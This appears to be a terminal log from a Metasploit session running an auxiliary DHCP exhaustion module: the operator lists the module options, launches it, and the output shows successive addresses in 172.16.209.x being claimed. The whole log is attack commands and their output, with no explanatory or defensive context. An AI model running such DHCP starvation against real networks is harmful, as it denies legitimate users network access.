 root@bt:~# msfconsole
…
msf> use auxiliary/digininja/dhcp_exhaustion/exhaust
msf> show options
…
msf> exploit
msf auxiliary(exhaust) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILTER no The filter string for capturing traffic
INTERFACE eth0 no The name of the interface
SNAPLEN 65535 yes The number of bytes to capture
TIMEOUT 10 yes Timeout waiting for server response
msf auxiliary(exhaust) > exploit
[*] DHCP attack started
[*] DHCP offer of address: 172.16.209.201
[*] Got the ACK back, IP address allocated successfully
[*] DHCP offer of address: 172.16.209.202
[*] Got the ACK back, IP address allocated successfully
[*] DHCP offer of address: 172.16.209.203
[*] Got the ACK back, IP address allocated successfully
[*] DHCP offer of address: 172.16.209.204
[*] Got the ACK back, IP address allocated successfully
[*] DHCP offer of address: 172.16.209.206
[*] Got the ACK back, IP address allocated successfully
[*] DHCP offer of address: 172.16.209.207
[*] Got the ACK back, IP address allocated successfully